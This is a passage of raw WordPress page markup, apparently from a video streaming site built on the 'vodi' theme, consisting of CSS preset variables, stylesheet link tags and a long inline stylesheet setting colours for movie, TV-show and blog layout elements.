40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://tacticaltv.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://tacticaltv.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://tacticaltv.com/wp-content/plugins/masvideos/assets/css/photoswipe/photoswipe.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://tacticaltv.com/wp-content/plugins/masvideos/assets/css/photoswipe/default-skin/default-skin.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://tacticaltv.com/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.11' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://tacticaltv.com/wp-includes/css/dashicons.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-style-css' href='https://tacticaltv.com/wp-content/themes/vodi/style.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://tacticaltv.com/wp-content/themes/vodi/assets/css/fontawesome.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://tacticaltv.com/wp-content/themes/vodi/assets/css/jquery.fancybox.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-theme-css' href='https://tacticaltv.com/wp-content/themes/vodi/assets/css/theme.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://tacticaltv.com/wp-content/themes/vodi/assets/css/animate.min.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-masvideos-css' href='https://tacticaltv.com/wp-content/themes/vodi/assets/css/masvideos.css?ver=1.2.8' type='text/css' media='all' />
<style id='vodi-masvideos-inline-css' type='text/css'>
a,
.wp-block-quote cite,
.wp-block-quote footer,
.wp-block-quote .wp-block-quote__citation,
.wp-block-quote p strong,
.wp-block-quote p a,
.wp-block[data-type="core/pullquote"] .wp-block-pullquote__citation,
.wp-block[data-type="core/pullquote"][data-align="left"] .wp-block-pullquote__citation,
.wp-block[data-type="core/pullquote"][data-align="right"] .wp-block-pullquote__citation,
form.comment-form .logged-in-as a,
.comment-respond .comment-reply-title a:hover,
.vodi-related-articles .header-aside a:hover,
.home-section__flex-header ul.nav li a.active,
.home-section__flex-header ul.nav li a:hover,
.section-featured-tv-show .featured-tv-show__content .nav-link:hover,
.section-featured-tv-show .featured-tv-show__content .nav-link.active,
.home-section .home-section__nav-header .nav-link:hover,
.home-section .home-section__nav-header .nav-link.active,
.home-section.dark .home-section__action--link:hover,
.live-videos .home-section__footer-action--link:hover,
.coming-soon-videos .home-section__footer-action--link:hover,
.section-videos-live-coming-soon .live-video__title a:hover,
.section-videos-live-coming-soon .coming-soon-video__title a:hover,
.event-category-list__inner:hover .event-category-title,
.section-featured-movies-carousel ul.nav .nav-item .nav-link.active,
.section-featured-movies-carousel ul.nav .nav-item .nav-link:hover,
.home-sidebar-area .widget ul.menu li a:hover,
.home-sidebar-area .widget:last-child ul.menu li a:hover:before,
.section-live-game-players-list .live-game-player__social-network-page-link:hover,
.section-live-game-players-list .live-game-player__name a:hover,
.section-live-game-players-list .live-game-player .game-now-playing,
.dark .article .entry-title a:hover,
.dark .article .article__excerp:hover,
.dark .article .article__meta > *:not(.article__categories):hover,
.dark .article .article__meta > *:not(.article__categories) a:hover,
.home-blog-sidebar-section.dark header .header-aside > a:hover,
.home-blog-sidebar-section.dark .widget .entry-title a:hover,
.home-blog-sidebar-section.dark .widget .recentcomments a:hover,
.home-blog-sidebar-section.dark .widget .widget-header .header-aside > a:hover,
.home-blog-sidebar-section.dark .widget .entry-meta > *:not(.entry-categories) a:hover,
.dark .movie__actions .movie-actions--link_add-to-playlist:hover,
.section-movies-list ul.nav li a.active,
.masvideos-widget_movies_year_filter ul li a,
.section-featured-post .featured-post__action a:hover,
.widget-area .masvideos-movies-filter-widget .masvideos-widget-movies-layered-nav-list__item a:hover,
.widget-area .masvideos-movies-filter-widget .masvideos-widget-movies-layered-nav-list__item.chosen,
.widget-area .masvideos-movies-filter-widget .masvideos-widget-movies-layered-nav-list__item.chosen a,
.widget-area .masvideos-videos-filter-widget .masvideos-widget-videos-layered-nav-list__item a:hover,
.widget-area .masvideos-videos-filter-widget .masvideos-widget-videos-layered-nav-list__item.chosen,
.widget-area .masvideos-videos-filter-widget .masvideos-widget-videos-layered-nav-list__item.chosen a,
.widget-area .masvideos-tv-shows-filter-widget .masvideos-widget-tv-shows-layered-nav-list__item a:hover,
.widget-area .masvideos-tv-shows-filter-widget .masvideos-widget-tv-shows-layered-nav-list__item.chosen,
.widget-area .masvideos-tv-shows-filter-widget .masvideos-widget-tv-shows-layered-nav-list__item.chosen a,
.movies_widget_rating_filter ul li.masvideos-layered-nav-rating a,
.movies_widget_rating_filter ul li.masvideos-layered-nav-rating .star-rating .star,
.videos_widget_rating_filter ul li.masvideos-layered-nav-rating .star-rating .star,
.tv_shows_widget_rating_filter ul li.masvideos-layered-nav-rating .star-rating .star,
.episode .nav .nav-item a.active,
.episode__player--next-episode a:hover, .episode__player--prev-episode a:hover,
.dark.single-episode-v3 .episode__player--prev-episode a, .dark.single-episode-v4 .episode__player--next-episode a:hover,
.dark.single-episode-v3 .episode__player--next-episode a, .dark.single-episode-v4 .episode__player--prev-episode a:hover,
.maxlist-more,
.maxlist-less,
.maxlist-more:hover,
.maxlist-less:hover,
.vodi-widget_movies_letter_filter a span:first-child,
.vodi-widget_tv_shows_letter_filter a span:first-child,
.vodi-control-bar .masvideos-widget-movies-layered-nav-list__item.chosen a,
.vodi-control-bar .masvideos-widget-movies-layered-nav-list a:hover,
.vodi-control-bar .masvideos-widget-tv-shows-layered-nav-list__item.chosen a,
.vodi-control-bar .masvideos-widget-tv-shows-layered-nav-list a:hover,
.vodi-control-bar .masvideos-widget-videos-layered-nav-list__item.chosen a,
.vodi-control-bar .masvideos-widget-videos-layered-nav-list a:hover,
.masvideos_tv_shows_widget .tv-show__title:hover,
.masvideos_movies_widget .tv-show__title:hover,
.section-featured-movie .featured-movie__action-icon i,
.home-page-sidebar .sidebar-area .widget_archive li:hover a,
.home-page-sidebar .sidebar-area .widget_meta li:hover a,
.home-page-sidebar .sidebar-area .widget_pages li:hover a,
.home-page-sidebar .sidebar-area .widget_nav_menu li a:hover,
.home-page-sidebar .sidebar-area .widget_categories li:hover a,
.home-page-sidebar .sidebar-area .masvideos-widget-videos-categories li:hover a,
.home-page-sidebar .sidebar-area .widget_archive li:focus a,
.home-page-sidebar .sidebar-area .widget_meta li:focus a,
.home-page-sidebar .sidebar-area .widget_pages li:focus a,
.home-page-sidebar .sidebar-area .widget_nav_menu li a:hover,
.home-page-sidebar .sidebar-area .widget_categories li:focus a,
.home-page-sidebar .sidebar-area .masvideos-widget-videos-categories li:focus a,
.home-page-sidebar.dark .sidebar-area .widget_nav_menu li:hover > a i,
.home-page-sidebar.dark .sidebar-area .widget_categories li:hover a i,
.home-page-sidebar.dark .sidebar-area .masvideos-widget-videos-categories li:hover a i,
.home-page-sidebar.dark .sidebar-area .widget_nav_menu li:focus > a i,
.home-page-sidebar.dark .sidebar-area .widget_categories li:focus a i,
.home-page-sidebar.dark .sidebar-area .masvideos-widget-videos-categories li:focus a i,
.tv_show__season-tabs-wrap .nav .nav-item a,
.single-tv_show .tv-show__rating .avg-rating__number,
.single-movie .summary .movie__meta--genre a,
.single-movie .movie-tabs .nav .nav-item a.active,
.tv-show-tabs .nav .nav-item a.active,
.single-movie .movie__description-tab .movie__meta--genre a,
.single-movie .movie__rating-with-playlist .rating-number-with-text .avg-rating-number,
.single-tv_show .tv-show__rating-with-playlist .rating-number-with-text .avg-rating-number,
.single-movie .movie__description-tab .movie__attributes td a:hover,
.tv-show__attributes td a:hover,
.person__attributes td a:hover,
.masvideos-edit-manage-playlists .masvideos-manage-playlists table tbody td:first-child a:hover,
.yamm .yamm-content li a:hover,
.yamm .yamm-content .movie__actions a.movie-actions--link_watch,
.contact-page .vodi-faq-section .faq-section__faq-header--link:hover,
.sidebar-area.widget-area .masvideos-videos-tags-filter-widget .masvideos-widget-videos-layered-nav-list__item a:hover,
.sidebar-area.widget-area .masvideos-videos-tags-filter-widget .masvideos-widget-videos-layered-nav-list__item.chosen a,
.sidebar-area.widget-area .masvideos-tv-shows-tags-filter-widget .masvideos-widget-tv-shows-layered-nav-list__item a,
.sidebar-area.widget-area .masvideos-tv-shows-tags-filter-widget .masvideos-widget-tv-shows-layered-nav-list__item.chosen a,
.wpulike .wp_ulike_btn:hover::before,
.single-article .entry-content .wp-block-archives li a:hover,
.single-article .entry-content .wp-block-categories li a:hover,
.single-article .entry-content .wp-block-latest-posts li a:hover,
.wpulike .wp_ulike_btn:hover::before,
.episode__link:hover .episode__title, 
.episode__link:focus .episode__title,
.home-section.dark .home-section__flex-header .nav-link:hover,
.section-movies-carousel-aside-header ul.nav .nav-item .nav-link.active,
.section-movies-carousel-aside-header ul.nav .nav-item .nav-link:hover,
.section-movies-carousel-aside-header ul.nav .nav-item .nav-link:focus,
.home-tv-show-section-aside-header ul.nav .nav-item .nav-link.active,
.home-tv-show-section-aside-header ul.nav .nav-item .nav-link:hover,
.home-tv-show-section-aside-header ul.nav .nav-item .nav-link:focus,
.section-tv-episodes-carousel ul.nav .nav-item .nav-link.active,
.section-tv-episodes-carousel ul.nav .nav-item .nav-link:hover,
.section-tv-episodes-carousel ul.nav .nav-item .nav-link:focus,
.section-movies-list ul.nav li a:hover,
.section-movies-list ul.nav li a:focus,
.home-section .home-section__footer-view-more-action--link:hover,
.section-movies-list .nav-tabs li a.nav-link.active, 
.section-movies-list .top-movies-list__header .nav-tabs li a.nav-link.active,
.woocommerce-account .masvideos-MyAccount-content table tbody td:first-child a:hover,
.single-movie-v6 .movie-cast-crew-tabs ul.nav li a,
.single-movie-v7 .movie-cast-crew-tabs ul.nav li a,
.single-movie-v6 .single-movie-casts .movie-cast > a:hover,
.single-movie-v7 .single-movie-casts .movie-cast > a:hover,
.single-movie-v5 .movie-cast-crew-tabs ul.nav li a,
.single-movie #reviews .masvideos-review__author,
.video-download-btn:hover > i,
.episode-download-btn:hover > i,
.single-movie-v6 .single-movie-details--attributes table.movie__attributes td span a:hover,
.single-movie-v7 .single-movie-details--attributes table.movie__attributes td span a:hover,
.person-tabs ul.nav li a.active,
.person-credits-tabs ul.nav li a.active,
.single-movie-v6 .single-movie-highlighted-comment .comment_container--inner .masvideos-review__author, 
.single-movie-v7 .single-movie-highlighted-comment .comment_container--inner .masvideos-review__author,
.single-movie-v6.single-movie .masvideos-reviews__title:after, 
.single-movie-v7.single-movie .masvideos-reviews__title:after,
.single-movie-v6 .movie-cast-crew-tabs .tab-content .movie-cast .person-name-link,
.single-movie-v6 .movie-cast-crew-tabs .tab-content .movie-crew .person-name-link,
.dark.single-movie-v6 .movie-cast-crew-tabs .tab-content .movie-cast h3.person-name, 
.dark.single-movie-v6 .movie-cast-crew-tabs .tab-content .movie-crew h3.person-name,
.single-movie-v7 .movie-cast-crew-tabs .tab-content .movie-cast .person-name-link,
.single-movie-v7 .movie-cast-crew-tabs .tab-content .movie-crew .person-name-link,
.dark.single-movie-v7 .movie-cast-crew-tabs .tab-content .movie-cast h3.person-name, 
.dark.single-movie-v7 .movie-cast-crew-tabs .tab-content .movie-crew h3.person-name,
.single-movie-v6 h2.single-movie-details--description__title:after, 
.single-movie-v7 h2.single-movie-details--description__title:after,
.masvideos-breadcrumb a:hover,
.masvideos-breadcrumb a:focus,
.vodi-categories-widget .category a,
.episode__link a:hover .episode__title,
.episode__link a:focus .episode__title,
.movie__link a:hover .movie__title,
.movie__link a:focus .movie__title,
.person__link a:hover .person__title,
.person__link a:focus .person__title,
.tv-show__title a:hover,
.tv-show__title a:focus,
.tv-show__seasons a,
.tv-show__episode a,
.video__link:hover .video__title,
.video__link:focus .video__title,
.dark .blog-sidebar .widget_meta ul > li > a:hover,
.dark .blog-sidebar .widget_meta ul > li > a:focus,
.dark .blog-sidebar .widget_meta .item__link:hover,
.dark .blog-sidebar .widget_meta .item__link:focus,
.dark .blog-sidebar .widget_nav_menu ul > li > a:hover,
.dark .blog-sidebar .widget_nav_menu ul > li > a:focus,
.dark .blog-sidebar .widget_nav_menu .item__link:hover,
.dark .blog-sidebar .widget_nav_menu .item__link:focus,
.dark .blog-sidebar .widget_pages ul > li > a:hover,
.dark .blog-sidebar .widget_pages ul > li > a:focus,
.dark .blog-sidebar .widget_pages .item__link:hover,
.dark .blog-sidebar .widget_pages .item__link:focus,
.dark .blog-sidebar .widget_archive ul > li > a:hover,
.dark .blog-sidebar .widget_archive ul > li > a:focus,
.dark .blog-sidebar .widget_archive .item__link:hover,
.dark .blog-sidebar .widget_archive .item__link:focus,
.dark .blog-sidebar .widget_categories ul > li > a:hover,
.dark .blog-sidebar .widget_categories ul > li > a:focus,
.dark .blog-sidebar .widget_categories .item__link:hover,
.dark .blog-sidebar .widget_categories .item__link:focus,
.dark .widget_rss li a:hover,
.dark .widget_rss li a:focus,
.dark .widget_recent_entries li a:hover,
.dark .widget_recent_entries li a:focus,
.dark .blog-sidebar .recentcomments > a:hover,
.dark .blog-sidebar .recentcomments > a:focus,
.dark .article__title a:hover,
.dark .article__title a:focus,
.dark .comment-author-name a:hover,
.dark .comment-author-name a:focus,
.site-header.dark .site-header__landing-back-option a:hover,
.site-header.light .site-header__landing-back-option a:hover,
.site-header.transparent .site-header__landing-back-option a:hover,
.article__title a:hover,
.article__title a:focus,
.article__categories a,
.article__quote cite a,
.article__quote cite a:hover,
.article__quote p + p a,
.article__quote p + p a:hover,
.article__link p a:hover,
.article__link p a:focus,
.article__link p a.link-url,
.post-navigation .nav-links .nav-next > a:hover .post-nav__article--title,
.post-navigation .nav-links .nav-next > a:focus .post-nav__article--title,
.post-nav__article--categories,
.blog-sidebar .widget_meta ul > li > a:hover,
.blog-sidebar .widget_meta ul > li > a:focus,
.blog-sidebar .widget_nav_menu ul > li > a:hover,
.blog-sidebar .widget_nav_menu ul > li > a:focus,
.blog-sidebar .widget_pages ul > li > a:hover,
.blog-sidebar .widget_pages ul > li > a:focus,
.blog-sidebar .widget_archive ul > li > a:hover,
.blog-sidebar .widget_archive ul > li > a:focus,
.blog-sidebar .widget_categories ul > li > a:hover,
.blog-sidebar .widget_categories ul > li > a:focus,
.blog-sidebar .widget_meta .item__link:hover,
.blog-sidebar .widget_meta .item__link:focus,
.blog-sidebar .widget_nav_menu .item__link:hover,
.blog-sidebar .widget_nav_menu .item__link:focus,
.blog-sidebar .widget_pages .item__link:hover,
.blog-sidebar .widget_pages .item__link:focus,
.blog-sidebar .widget_archive .item__link:hover,
.blog-sidebar .widget_archive .item__link:focus,
.blog-sidebar .widget_categories .item__link:hover,
.blog-sidebar .widget_categories .item__link:focus,
.blog-sidebar .widget_meta .item__child-indicator--icon.has-child:before,
.blog-sidebar .widget_nav_menu .item__child-indicator--icon.has-child:before,
.blog-sidebar .widget_pages .item__child-indicator--icon.has-child:before,
.blog-sidebar .widget_archive .item__child-indicator--icon.has-child:before,
.blog-sidebar .widget_categories .item__child-indicator--icon.has-child:before,
.blog-sidebar .widget_meta .current-item > .item__inner .item__link,
.blog-sidebar .widget_nav_menu .current-item > .item__inner .item__link,
.blog-sidebar .widget_pages .current-item > .item__inner .item__link,
.blog-sidebar .widget_archive .current-item > .item__inner .item__link,
.blog-sidebar .widget_categories .current-item > .item__inner .item__link,
.single-article .format-link p a:hover,
.single-article .format-link p a:focus,
.single-article .entry-content blockquote p strong,
.single-article .entry-content blockquote p a,
.article .entry-content blockquote p strong,
.article .entry-content blockquote p a,
.page__content blockquote p strong,
.page__content blockquote p a,
.single-article .entry-content blockquote cite,
.article .entry-content blockquote cite,
.page__content blockquote cite,
.policy-info a:hover,
.widget_rss ul .rsswidget:hover,
.widget_rss ul .rsswidget:focus,
.widget_rss ul li a:hover,
.widget_rss ul li a:focus,
.widget_recent_entries ul .rsswidget:hover,
.widget_recent_entries ul .rsswidget:focus,
.widget_recent_entries ul li a:hover,
.widget_recent_entries ul li a:focus,
.widget_rss cite,
.widget_recent_entries cite,
.vodi-tabbed-widget .vtw-tabbed-nav li.tab-active a,
.vodi_posts_widget .style-1 .entry-title a:hover,
.vodi_posts_widget .style-1 .entry-title a:focus,
.vodi_posts_widget .style-2 ul li .entry-title a:hover,
.vodi_posts_widget .style-2 ul li .entry-title a:focus,
.vodi_posts_widget .style-2 ul li .entry-meta a,
.vodi_posts_widget .style-2 ul li .entry-meta a,
.vodi_posts_widget .style-2 ul .has-post-thumbnail .post-content .entry-title a:hover,
.vodi_posts_widget .style-2 ul .has-post-thumbnail .post-content .entry-title a:focus,
.vodi_posts_widget .style-2 ul .has-post-thumbnail .post-content .entry-categories a,
.vodi_posts_widget .style-3 ul li .entry-title a:hover,
.vodi_posts_widget .style-3 ul li .entry-title a:focus,
.yamm > .menu-item:hover > a,
.yamm > .menu-item:focus > a,
.section-movies-list .featured-with-list-view-movies-list__header a.active,
.section-movies-list__header a.active,
.home-blog-grid-section.style-3 .articles .article .article__title a:hover,
.home-blog-grid-section.style-3 .articles .article .article__title a:focus,
.home-featured-blog-with-blog-grid-section .articles .article .article__title a:hover,
.home-featured-blog-with-blog-grid-section .articles .article .article__title a:focus,
.section-hot-premier-show .movie__title:hover,
.section-hot-premier-show .movie__title:focus,
.landing-featured-video__title,
.landing-features-list .feature i,
.landing-view-counts .landing-view-counts__count,
.section-movies-list .movie-list__genre {
    color: #eb2427;
}

a:focus,
a:hover {
    color: #bc1d1f;
}

#scrollUp,
.video__badge,
.movie__badge,
.tv-show__badge,
.badge-sticky-post,
.masvideos-widget_movies_year_filter ul li a:hover,
.masvideos-widget_movies_year_filter ul li.chosen a,
.dark .section-movies-carousel-nav-header__carousel .slick-arrow:hover,
.dark .section-videos-carousel-nav-header__carousel .slick-arrow:hover,
.vodi-control-bar .videos-view-switcher .nav-item a:hover,
.vodi-control-bar .archive-view-switcher .nav-item a:hover,
.vodi-control-bar .videos-view-switcher .nav-item a.active,
.vodi-control-bar .archive-view-switcher .nav-item a.active,
.dark .section-movies-carousel__carousel .slick-arrow:hover,
.dark .section-videos-carousel__carousel .slick-arrow:hover,
.movies-sliders.style-v2 .slick-current.slick-active figure:before,
.vodi-widget_movies_letter_filter .vodi-layered-nav-movies-letter.chosen a,
.vodi-widget_tv_shows_letter_filter .vodi-layered-nav-tv-shows-letter.chosen a,
.vodi-widget_movies_letter_filter .vodi-layered-nav-movies-letter a:hover ,
.vodi-widget_tv_shows_letter_filter .vodi-layered-nav-tv-shows-letter a:hover,
.sidebar-area.widget-area .masvideos-movies-tags-filter-widget .masvideos-widget-movies-layered-nav-list__item:hover,
.sidebar-area.widget-area .masvideos-movies-tags-filter-widget .masvideos-widget-movies-layered-nav-list__item.chosen,
.sidebar-area.widget-area .widget_vodi_tv_shows_filter .masvideos-tv-shows-tags-filter-widget .masvideos-widget-tv-shows-layered-nav-list__item:hover,
.sidebar-area.widget-area .widget_vodi_tv_shows_filter .masvideos-tv-shows-tags-filter-widget .masvideos-widget-tv-shows-layered-nav-list__item.chosen,
.sidebar-area.widget-area .widget_vodi_videos_filter .masvideos-videos-tags-filter-widget .masvideos-widget-videos-layered-nav-list__item:hover,
.sidebar-area.widget-area .widget_vodi_videos_filter .masvideos-videos-tags-filter-widget .masvideos-widget-videos-layered-nav-list__item.chosen,
.dark .page-links-inner > span.current,
ul.page-numbers > li > a.current,
ul.page-numbers > li > span.current,
.nav-links > .page-numbers.current,
.page-links-inner > a.current,
.page-links-inner > span.current,
.page-links-inner > span,
.btn-primary,
.vodi-landing-hero-banner__btn-action,
.landing-tabs-features__btn-action,
.slick-dots .slick-active button,
.list-view .product:hover .product-actions--link_watch,
.vodi-archive-wrapper[data-view="list-large"] .movie .movie-actions--link_watch:hover,
.vodi-archive-wrapper[data-view="list-large"] .movie .movie-actions--link_watch:focus,
.vodi-archive-wrapper[data-view="grid"] .movie .movie-actions--link_watch:hover,
.vodi-archive-wrapper[data-view="grid"] .movie .movie-actions--link_watch:focus,
.vodi-archive-wrapper[data-view="list-small"] .movie .movie-actions--link_watch:hover,
.vodi-archive-wrapper[data-view="list-small"] .movie .movie-actions--link_watch:focus,
.vodi-archive-wrapper[data-view="list"] .movie .movie-actions--link_watch:hover,
.vodi-archive-wrapper[data-view="list"] .movie .movie-actions--link_watch:focus,
.vodi-archive-wrapper[data-view="grid-extended"] .movie .movie-actions--link_watch:hover,
.vodi-archive-wrapper[data-view="grid-extended"] .movie .movie-actions--link_watch:focus,
.vodi-archive-wrapper[data-view="list-large"] .video .video-actions--link_watch:hover,
.vodi-archive-wrapper[data-view="list-large"] .video .video-actions--link_watch:focus,
.vodi-archive-wrapper[data-view="grid"] .video .video-actions--link_watch:hover,
.vodi-archive-wrapper[data-view="grid"] .video .video-actions--link_watch:focus,
.vodi-archive-wrapper[data-view="list-small"] .video .video-actions--link_watch:hover,
.vodi-archive-wrapper[data-view="list-small"] .video .video-actions--link_watch:focus,
.vodi-archive-wrapper[data-view="list"] .video .video-actions--link_watch:hover,
.vodi-archive-wrapper[data-view="list"] .video .video-actions--link_watch:focus,
.vodi-archive-wrapper[data-view="grid-extended"] .video .video-actions--link_watch:hover,
.vodi-archive-wrapper[data-view="grid-extended"] .video .video-actions--link_watch:focus,
.vodi-categories-widget .category:hover,
.vodi-categories-widget .category:focus,
.audio-options li:hover,
.audio-options li:focus,
.comingsoon-launch-section .btn-subscribe,
.tv_show__season-tabs-wrap .nav .nav-item a.active,
.woocommerce-account .masvideos-MyAccount-content .masvideos-pagination--without-numbers a:hover,
.single-movie-v6 .movie-cast-crew-tabs ul.nav li a.active,
.single-movie-v7 .movie-cast-crew-tabs ul.nav li a.active,
.landing-tabs-features .landing-tabs-features__btn-action,
.home-section-featured-tv-shows .featured-tv-shows .video__body .video-info .movie-tab__content-action--link_watch,
.vodi-live-videos .masvideos-videos .video__body {
    background-color: #eb2427;
}

.movie__poster .movie__link:after,
.tv-show__poster .tv-show__link:after,
.video__poster .video__link:after,
.episode__poster .episode__link:after {
    background-color: rgba(235, 36, 39, 0.3);
}

